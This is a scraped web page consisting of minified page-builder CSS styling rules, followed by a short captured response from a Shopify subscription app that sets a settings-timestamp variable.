.zp.tsl-1{text-align:center;font-size:15px}.zp.zp.bcss-67265822{font-size:15px;width:auto;padding:12px 20px}.zp.zp.pbat-67265822{text-align:center}.zp.zp.pia-67265822{width:100%;text-align:center;margin-left:auto;margin-right:auto}.zp.zp.pila-67265822{font-size:16px}.zp.pta-67265822 .zp.tsl-2{font-size:16px}.zp.pda-67265822 .zp.tsl-1{text-align:center;font-size:15px}.zp.ba-67265831 .zp.tsl-2{font-size:14px}.zp.zp.ba-67265833{font-size:16px}.zp.zp.ba-67265836{font-size:18px}.zp.zp.ba-67265839{font-size:18px}.zp.zp.ba-67265840{font-size:16px}.zp.zp.ba-67265842{font-size:16px}.zp.ba-67265846 .zp.tsl-2{font-size:14px}.zp.zp.ba-67265848{font-size:16px}.zp.zp.ba-67265849{font-size:16px}.zp.zp.ba-67265857{font-size:14px;width:auto;padding:0}.zp.zp.bat-67265857{text-align:center}.zp.zp.ba-67265858{font-size:18px}.zp.zp.ba-67265860{font-size:16px}.zp.zp.ba-67265865{font-size:16px}.zp.zp.ba-67265870{font-size:14px}.zp.zp.ba-67265873{font-size:18px}.zp.zp.ba-67265877{font-size:14px;width:auto;padding:0}.zp.zp.bat-67265877{text-align:center}.zp.zp.ba-67265879{padding:20px 1.28%}.zp.zp.ba-67265880{font-size:14px}.zp.zp.ba-67265881{font-size:16px}.zp.zp.pbat-67265882{text-align:center}.zp.zp.pia-67265882{width:100%;text-align:center;margin-left:auto;margin-right:auto}.zp.zp.pila-67265882{font-size:16px}.zp.pda-67265882 .zp.tsl-2{font-size:16px}.zp.ba-67265883 .zp.tsl-1{font-size:14px}.zp.ba-67265884 .zp.tsl-2{font-size:14px}.zp.zp.bat-67265885{text-align:center}.zp.zp.gctac-67265885{text-align:center}.zp.zp.ba-67265886 .zpa-review-stars__icon{width:16px;height:16px}.zp.zp.ba-67265889{font-size:16px}.zp.zp.ba-67265890{font-size:18px}.zp.zp.ba-67265891{font-size:18px}.zp.zp.ba-67265892{font-size:14px}.zp.zp.ba-67265893{font-size:16px}.zp.zp.ba-67265894{font-size:16px}.zp.zp.ba-67265895{font-size:18px}.zp.zp.ba-67476011{padding:10px 1.28%}.zp.zp.ba-67477706{padding:20px 1.28%}.zp.zp.pbat-67477863{text-align:center}.zp.zp.pia-67477863{width:100%;text-align:center;margin-left:auto;margin-right:auto}.zp.zp.pila-67477863{font-size:16px}.zp.pta-67477863 .zp.tsl-1{text-align:center;line-height:1.4;font-size:16px}.zp.pda-67477863 .zp.tsl-1{font-size:15px}.zp.ba-67477864 .zp.tsl-1{text-align:center}.zp.ba-67477865 .zp.tsl-2{font-size:14px}.zp.zp.bat-67477866{text-align:center}.zp.zp.gctac-67477866{text-align:center}.zp.zp.ba-67477867 .zpa-review-stars__icon{width:16px;height:16px}.zp.zp.ba-67477870{font-size:16px}.zp.zp.ba-67477871{font-size:18px}.zp.zp.ba-67477872{font-size:18px}.zp.zp.ba-67477873{font-size:14px}.zp.zp.ba-67477874{font-size:16px}.zp.zp.ba-67477875{font-size:16px}.zp.zp.ba-67477876{font-size:18px}.zp.zp.pbat-74547908{text-align:center}.zp.zp.pia-74547908{width:100%;text-align:center;margin-left:auto;margin-right:auto}.zp.zp.pila-74547908{font-size:16px}.zp.ba-74547909 .zp.tsl-1{text-align:center}.zp.ba-74547910 .zp.tsl-2{font-size:14px}.zp.zp.bat-74547911{text-align:center}.zp.zp.gctac-74547911{text-align:center}.zp.zp.ba-74547912 .zpa-review-stars__icon{width:16px;height:16px}.zp.zp.ba-74547915{font-size:16px}.zp.zp.ba-74547916{font-size:18px}.zp.zp.ba-74547917{font-size:18px}.zp.zp.ba-74547918{font-size:14px}.zp.zp.ba-74547919{font-size:16px}.zp.zp.ba-74547920{font-size:16px}.zp.zp.ba-74547921{font-size:18px}.zp.zp.pbat-74547922{text-align:center}.zp.zp.pia-74547922{width:100%;text-align:center;margin-left:auto;margin-right:auto}.zp.zp.pila-74547922{font-size:16px}.zp.ba-74547923 .zp.tsl-1{text-align:center}.zp.ba-74547924 .zp.tsl-2{font-size:14px}.zp.zp.bat-74547925{text-align:center}.zp.zp.gctac-74547925{text-align:center}.zp.zp.ba-74547926 .zpa-review-stars__icon{width:16px;height:16px}.zp.zp.ba-74547929{font-size:16px}.zp.zp.ba-74547930{font-size:18px}.zp.zp.ba-74547931{font-size:18px}.zp.zp.ba-74547932{font-size:14px}.zp.zp.ba-74547933{font-size:16px}.zp.zp.ba-74547934{font-size:16px}.zp.zp.ba-74547935{font-size:18px}.zp.zp.pbat-74547936{text-align:center}.zp.zp.pia-74547936{width:100%;text-align:center;margin-left:auto;margin-right:auto}.zp.zp.pila-74547936{font-size:16px}.zp.ba-74547937 .zp.tsl-1{text-align:center}.zp.ba-74547938 .zp.tsl-2{font-size:14px}.zp.zp.bat-74547939{text-align:center}.zp.zp.gctac-74547939{text-align:center}.zp.zp.ba-74547940 .zpa-review-stars__icon{width:16px;height:16px}.zp.zp.ba-74547943{font-size:16px}.zp.zp.ba-74547944{font-size:18px}.zp.zp.ba-74547945{font-size:18px}.zp.zp.ba-74547946{font-size:14px}.zp.zp.ba-74547947{font-size:16px}.zp.zp.ba-74547948{font-size:16px}.zp.zp.ba-74547949{font-size:18px}.zp.zp.pbat-74547950{text-align:center}.zp.zp.pia-74547950{width:100%;text-align:center;margin-left:auto;margin-right:auto}.zp.zp.pila-74547950{font-size:16px}.zp.ba-74547951 .zp.tsl-1{text-align:center}.zp.ba-74547952 .zp.tsl-2{font-size:14px}.zp.zp.bat-74547953{text-align:center}.zp.zp.gctac-74547953{text-align:center}.zp.zp.ba-74547954 .zpa-review-stars__icon{width:16px;height:16px}.zp.zp.ba-74547957{font-size:16px}.zp.zp.ba-74547958{font-size:18px}.zp.zp.ba-74547959{font-size:18px}.zp.zp.ba-74547960{font-size:14px}.zp.zp.ba-74547961{font-size:16px}.zp.zp.ba-74547962{font-size:16px}.zp.zp.ba-74547963{font-size:18px}.zp.zp.pbat-74548028{text-align:center}.zp.zp.pia-74548028{width:100%;text-align:center;margin-left:auto;margin-right:auto}.zp.zp.pila-74548028{font-size:16px}.zp.pta-74548028 .zp.tsl-1{text-align:center;line-height:1.4;font-size:16px}.zp.pda-74548028 .zp.tsl-1{font-size:15px}.zp.ba-74548029 .zp.tsl-1{text-align:center}.zp.ba-74548030 .zp.tsl-2{font-size:14px}.zp.zp.bat-74548031{text-align:center}.zp.zp.gctac-74548031{text-align:center}.zp.zp.ba-74548032 .zpa-review-stars__icon{width:16px;height:16px}.zp.zp.ba-74548035{font-size:16px}.zp.zp.ba-74548036{font-size:18px}.zp.zp.ba-74548037{font-size:18px}.zp.zp.ba-74548038{font-size:14px}.zp.zp.ba-74548039{font-size:16px}.zp.zp.ba-74548040{font-size:16px}.zp.zp.ba-74548041{font-size:18px}.zp.zp.pbat-74554160{text-align:center}.zp.zp.pia-74554160{width:100%;text-align:center;margin-left:auto;margin-right:auto}.zp.zp.pila-74554160{font-size:16px}.zp.ba-74554161 .zp.tsl-1{text-align:center}.zp.ba-74554162 .zp.tsl-2{font-size:14px}.zp.zp.bat-74554163{text-align:center}.zp.zp.gctac-74554163{text-align:center}.zp.zp.ba-74554164 .zpa-review-stars__icon{width:16px;height:16px}.zp.zp.ba-74554167{font-size:16px}.zp.zp.ba-74554168{font-size:18px}.zp.zp.ba-74554169{font-size:18px}.zp.zp.ba-74554170{font-size:14px}.zp.zp.ba-74554171{font-size:16px}.zp.zp.ba-74554172{font-size:16px}.zp.zp.ba-74554173{font-size:18px}.zp.zp.pbat-74554215{text-align:center}.zp.zp.pia-74554215{width:100%;text-align:center;margin-left:auto;margin-right:auto}.zp.zp.pila-74554215{font-size:16px}.zp.pda-74554215 .zp.tsl-1{text-align:center;font-size:16px}.zp.pda-74554215 .zp.tsl-3{text-align:center;font-size:16px}.zp.ba-74554216 .zp.tsl-1{text-align:center}.zp.ba-74554217 .zp.tsl-2{font-size:14px}.zp.zp.bat-74554218{text-align:center}.zp.zp.gctac-74554218{text-align:center}.zp.zp.ba-74554219 .zpa-review-stars__icon{width:16px;height:16px}.zp.zp.ba-74554222{font-size:16px}.zp.zp.ba-74554223{font-size:18px}.zp.zp.ba-74554224{font-size:18px}.zp.zp.ba-74554225{font-size:14px}.zp.zp.ba-74554226{font-size:16px}.zp.zp.ba-74554227{font-size:16px}.zp.zp.ba-74554228{font-size:18px}.zp.zp.pbat-74554229{text-align:center}.zp.zp.pia-74554229{width:100%;text-align:center;margin-left:auto;margin-right:auto}.zp.zp.pila-74554229{font-size:16px}.zp.pda-74554229 .zp.tsl-1{text-align:center}.zp.ba-74554230 .zp.tsl-1{text-align:center}.zp.ba-74554231 .zp.tsl-2{font-size:14px}.zp.zp.bat-74554232{text-align:center}.zp.zp.gctac-74554232{text-align:center}.zp.zp.ba-74554233 .zpa-review-stars__icon{width:16px;height:16px}.zp.zp.ba-74554236{font-size:16px}.zp.zp.ba-74554237{font-size:18px}.zp.zp.ba-74554238{font-size:18px}.zp.zp.ba-74554239{font-size:14px}.zp.zp.ba-74554240{font-size:16px}.zp.zp.ba-74554241{font-size:16px}.zp.zp.ba-74554242{font-size:18px}.zp.zp.ba-13026199{padding:10px 1.28%;--zp-block-left-margin:0px;--zp-block-right-margin:0px;align-self:center}.zp.zp.ba-13026205{padding:10px 1.28%;--zp-block-left-margin:0px;--zp-block-right-margin:0px;align-self:center}.zp.zp.ba-15997879{padding:30px 16px;--zp-block-left-margin:0px;--zp-block-right-margin:0px;align-self:center}.zp.zp.ra-2150095{align-items: flex-start;--gap:16px;justify-content:center}.zp.zp.raw-2150095{margin:0 auto}.zp.zp.ra-2150098{align-items: flex-start;--gap:16px;justify-content:center}.zp.zp.raw-2150098{margin:0 auto}.zp.zp.ra-4859883{align-items: flex-start;--gap:16px;justify-content:center}.zp.zp.raw-4859883{margin:0 auto}.zp.zp.ea-3666239{width:80%}.zp.zp.eswb-3666239{padding:0;margin:0}.zp.zp.ea-3666242{width:80%}.zp.zp.eswb-3666242{padding:0;margin:0}.zp.zp.eat-17213760{margin:0;text-align:center}}@media (max-width: 767.98px){.zp.zp.ba-67212031{padding:20px 16px}.zp.zp.ba-67212033{width:100%;max-width:2040px;height:auto;text-align:center;margin-left:auto;margin-right:auto}.zp.zp.ba-67212034{padding:0}.zp.zp.ba-67212036{padding:20px 16px}.zp.zp.bcss-67265821{font-size:16px;width:84%;padding:12px 20px}.zp.zp.pbat-67265821{text-align:center}.zp.zp.pia-67265821{width:100%;text-align:center;margin-left:auto;margin-right:auto}.zp.zp.pila-67265821{font-size:16px}.zp.pda-67265821 .zp.tsl-1{text-align:center;font-size:16px}.zp.zp.bcss-67265822{font-size:16px;width:84%;padding:12px 20px}.zp.zp.pbat-67265822{text-align:center}.zp.zp.pia-67265822{width:100%;text-align:center;margin-left:auto;margin-right:auto}.zp.zp.pila-67265822{font-size:16px}.zp.pda-67265822 .zp.tsl-1{text-align:center;font-size:16px}.zp.zp.ba-67265833{font-size:16px}.zp.zp.ba-67265836{font-size:18px}.zp.zp.ba-67265839{font-size:18px}.zp.zp.ba-67265840{font-size:16px}.zp.zp.ba-67265842{font-size:16px}.zp.zp.ba-67265848{font-size:16px}.zp.zp.ba-67265849{font-size:16px}.zp.zp.ba-67265857{font-size:16px;width:84%;padding:0}.zp.zp.bat-67265857{text-align:center}.zp.zp.ba-67265858{font-size:18px}.zp.zp.ba-67265860{font-size:16px}.zp.zp.ba-67265865{font-size:16px}.zp.zp.ba-67265870{font-size:14px}.zp.zp.ba-67265873{font-size:18px}.zp.zp.ba-67265877{font-size:16px;width:84%;padding:0}.zp.zp.bat-67265877{text-align:center}.zp.zp.ba-67265879{padding:20px 40px}.zp.zp.ba-67265880{font-size:14px}.zp.zp.ba-67265881{font-size:16px}.zp.zp.pbat-67265882{text-align:center}.zp.zp.pia-67265882{width:100%;text-align:center;margin-left:auto;margin-right:auto}.zp.zp.pila-67265882{font-size:16px}.zp.pta-67265882 .zp.tsl-1{text-align:center}.zp.pda-67265882 .zp.tsl-1{text-align:center;font-size:16px}.zp.ba-67265883 .zp.tsl-1{text-align:center}.zp.zp.bat-67265885{text-align:center}.zp.zp.gctac-67265885{text-align:center}.zp.zp.ba-67265886 .zpa-review-stars__icon{width:16px;height:16px}.zp.zp.ba-67265889{font-size:16px}.zp.zp.ba-67265890{font-size:18px}.zp.zp.ba-67265891{font-size:18px}.zp.zp.ba-67265892{font-size:14px}.zp.zp.ba-67265893{font-size:16px}.zp.zp.ba-67265894{font-size:16px}.zp.zp.ba-67265895{font-size:18px}.zp.zp.ba-67476011{padding:20px 16px}.zp.zp.ba-67477706{padding:20px 40px}.zp.zp.pbat-67477863{text-align:center}.zp.zp.pia-67477863{width:100%;text-align:center;margin-left:auto;margin-right:auto}.zp.zp.pila-67477863{font-size:16px}.zp.pta-67477863 .zp.tsl-1{text-align:center}.zp.pda-67477863 .zp.tsl-1{text-align:center;font-size:16px}.zp.ba-67477864 .zp.tsl-1{text-align:center}.zp.zp.bat-67477866{text-align:center}.zp.zp.gctac-67477866{text-align:center}.zp.zp.ba-67477867 .zpa-review-stars__icon{width:16px;height:16px}.zp.zp.ba-67477870{font-size:16px}.zp.zp.ba-67477871{font-size:18px}.zp.zp.ba-67477872{font-size:18px}.zp.zp.ba-67477873{font-size:14px}.zp.zp.ba-67477874{font-size:16px}.zp.zp.ba-67477875{font-size:16px}.zp.zp.ba-67477876{font-size:18px}.zp.zp.pbat-74547908{text-align:center}.zp.zp.pia-74547908{width:100%;text-align:center;margin-left:auto;margin-right:auto}.zp.zp.pila-74547908{font-size:16px}.zp.pta-74547908 .zp.tsl-1{text-align:center}.zp.pda-74547908 .zp.tsl-1{font-size:16px}.zp.ba-74547909 .zp.tsl-1{text-align:center}.zp.zp.bat-74547911{text-align:center}.zp.zp.gctac-74547911{text-align:center}.zp.zp.ba-74547912 .zpa-review-stars__icon{width:16px;height:16px}.zp.zp.ba-74547915{font-size:16px}.zp.zp.ba-74547916{font-size:18px}.zp.zp.ba-74547917{font-size:18px}.zp.zp.ba-74547918{font-size:14px}.zp.zp.ba-74547919{font-size:16px}.zp.zp.ba-74547920{font-size:16px}.zp.zp.ba-74547921{font-size:18px}.zp.zp.pbat-74547922{text-align:center}.zp.zp.pia-74547922{width:100%;text-align:center;margin-left:auto;margin-right:auto}.zp.zp.pila-74547922{font-size:16px}.zp.pta-74547922 .zp.tsl-1{text-align:center}.zp.pda-74547922 .zp.tsl-1{font-size:16px}.zp.pda-74547922 .zp.tsl-2{font-size:16px}.zp.pda-74547922 .zp.tsl-3{font-size:16px}.zp.pda-74547922 .zp.tsl-5{font-size:16px}.zp.ba-74547923 .zp.tsl-1{text-align:center}.zp.zp.bat-74547925{text-align:center}.zp.zp.gctac-74547925{text-align:center}.zp.zp.ba-74547926 .zpa-review-stars__icon{width:16px;height:16px}.zp.zp.ba-74547929{font-size:16px}.zp.zp.ba-74547930{font-size:18px}.zp.zp.ba-74547931{font-size:18px}.zp.zp.ba-74547932{font-size:14px}.zp.zp.ba-74547933{font-size:16px}.zp.zp.ba-74547934{font-size:16px}.zp.zp.ba-74547935{font-size:18px}.zp.zp.pbat-74547936{text-align:center}.zp.zp.pia-74547936{width:100%;text-align:center;margin-left:auto;margin-right:auto}.zp.zp.pila-74547936{font-size:16px}.zp.pta-74547936 .zp.tsl-1{text-align:center}.zp.pda-74547936 .zp.tsl-1{font-size:16px}.zp.pda-74547936 .zp.tsl-2{font-size:16px}.zp.ba-74547937 .zp.tsl-1{text-align:center}.zp.zp.bat-74547939{text-align:center}.zp.zp.gctac-74547939{text-align:center}.zp.zp.ba-74547940 .zpa-review-stars__icon{width:16px;height:16px}.zp.zp.ba-74547943{font-size:16px}.zp.zp.ba-74547944{font-size:18px}.zp.zp.ba-74547945{font-size:18px}.zp.zp.ba-74547946{font-size:14px}.zp.zp.ba-74547947{font-size:16px}.zp.zp.ba-74547948{font-size:16px}.zp.zp.ba-74547949{font-size:18px}.zp.zp.pbat-74547950{text-align:center}.zp.zp.pia-74547950{width:100%;text-align:center;margin-left:auto;margin-right:auto}.zp.zp.pila-74547950{font-size:16px}.zp.pda-74547950 .zp.tsl-1{text-align:center;font-size:16px}.zp.pda-74547950 .zp.tsl-2{text-align:center;font-size:16px}.zp.ba-74547951 .zp.tsl-1{text-align:center}.zp.zp.bat-74547953{text-align:center}.zp.zp.gctac-74547953{text-align:center}.zp.zp.ba-74547954 .zpa-review-stars__icon{width:16px;height:16px}.zp.zp.ba-74547957{font-size:16px}.zp.zp.ba-74547958{font-size:18px}.zp.zp.ba-74547959{font-size:18px}.zp.zp.ba-74547960{font-size:14px}.zp.zp.ba-74547961{font-size:16px}.zp.zp.ba-74547962{font-size:16px}.zp.zp.ba-74547963{font-size:18px}.zp.zp.pbat-74548028{text-align:center}.zp.zp.pia-74548028{width:100%;text-align:center;margin-left:auto;margin-right:auto}.zp.zp.pila-74548028{font-size:16px}.zp.pta-74548028 .zp.tsl-1{text-align:center}.zp.pda-74548028 .zp.tsl-1{text-align:center;font-size:16px}.zp.ba-74548029 .zp.tsl-1{text-align:center}.zp.zp.bat-74548031{text-align:center}.zp.zp.gctac-74548031{text-align:center}.zp.zp.ba-74548032 .zpa-review-stars__icon{width:16px;height:16px}.zp.zp.ba-74548035{font-size:16px}.zp.zp.ba-74548036{font-size:18px}.zp.zp.ba-74548037{font-size:18px}.zp.zp.ba-74548038{font-size:14px}.zp.zp.ba-74548039{font-size:16px}.zp.zp.ba-74548040{font-size:16px}.zp.zp.ba-74548041{font-size:18px}.zp.zp.pbat-74554160{text-align:center}.zp.zp.pia-74554160{width:100%;text-align:center;margin-left:auto;margin-right:auto}.zp.zp.pila-74554160{font-size:16px}.zp.ba-74554161 .zp.tsl-1{text-align:center}.zp.zp.bat-74554163{text-align:center}.zp.zp.gctac-74554163{text-align:center}.zp.zp.ba-74554164 .zpa-review-stars__icon{width:16px;height:16px}.zp.zp.ba-74554167{font-size:16px}.zp.zp.ba-74554168{font-size:18px}.zp.zp.ba-74554169{font-size:18px}.zp.zp.ba-74554170{font-size:14px}.zp.zp.ba-74554171{font-size:16px}.zp.zp.ba-74554172{font-size:16px}.zp.zp.ba-74554173{font-size:18px}.zp.zp.pbat-74554215{text-align:center}.zp.zp.pia-74554215{width:100%;text-align:center;margin-left:auto;margin-right:auto}.zp.zp.pila-74554215{font-size:16px}.zp.pda-74554215 .zp.tsl-1{text-align:center}.zp.pda-74554215 .zp.tsl-3{text-align:center}.zp.ba-74554216 .zp.tsl-1{text-align:center}.zp.zp.bat-74554218{text-align:center}.zp.zp.gctac-74554218{text-align:center}.zp.zp.ba-74554219 .zpa-review-stars__icon{width:16px;height:16px}.zp.zp.ba-74554222{font-size:16px}.zp.zp.ba-74554223{font-size:18px}.zp.zp.ba-74554224{font-size:18px}.zp.zp.ba-74554225{font-size:14px}.zp.zp.ba-74554226{font-size:16px}.zp.zp.ba-74554227{font-size:16px}.zp.zp.ba-74554228{font-size:18px}.zp.zp.pbat-74554229{text-align:center}.zp.zp.pia-74554229{width:100%;text-align:center;margin-left:auto;margin-right:auto}.zp.zp.pila-74554229{font-size:16px}.zp.pda-74554229 .zp.tsl-1{text-align:center}.zp.ba-74554230 .zp.tsl-1{text-align:center}.zp.zp.bat-74554232{text-align:center}.zp.zp.gctac-74554232{text-align:center}.zp.zp.ba-74554233 .zpa-review-stars__icon{width:16px;height:16px}.zp.zp.ba-74554236{font-size:16px}.zp.zp.ba-74554237{font-size:18px}.zp.zp.ba-74554238{font-size:18px}.zp.zp.ba-74554239{font-size:14px}.zp.zp.ba-74554240{font-size:16px}.zp.zp.ba-74554241{font-size:16px}.zp.zp.ba-74554242{font-size:18px}.zp.zp.ba-13026199{padding:20px 16px;--zp-block-left-margin:0px;--zp-block-right-margin:0px;align-self:center}.zp.zp.ba-13026205{padding:20px 16px;--zp-block-left-margin:0px;--zp-block-right-margin:0px;align-self:center}.zp.zp.ba-15997879{padding:20px 16px;--zp-block-left-margin:0px;--zp-block-right-margin:0px;align-self:center}.zp.zp.ra-2150095{--gap:12px;flex-wrap:nowrap;flex-direction:column;justify-content:center}.zp.zp.raw-2150095{margin:0 auto}.zp.zp.ra-2150098{--gap:12px;flex-wrap:nowrap;flex-direction:column;justify-content:center}.zp.zp.raw-2150098{margin:0 auto}.zp.zp.ra-4859883{--gap:12px;flex-wrap:nowrap;flex-direction:column;justify-content:center}.zp.zp.raw-4859883{margin:0 auto}.zp.zp.ea-3666239{width:80%}.zp.zp.eswb-3666239{padding:0;margin:0}.zp.zp.ea-3666242{width:80%}.zp.zp.eswb-3666242{padding:0;margin:0}.zp.zp.eat-17213760{margin:0;text-align:center}}

--- FILE ---
content_type: application/x-javascript
request_url: https://app.sealsubscriptions.com/shopify/public/status/shop/eliksir-maroka.myshopify.com.js?1768873169
body_size: -289
content:
var sealsubscriptions_settings_updated='1768741045';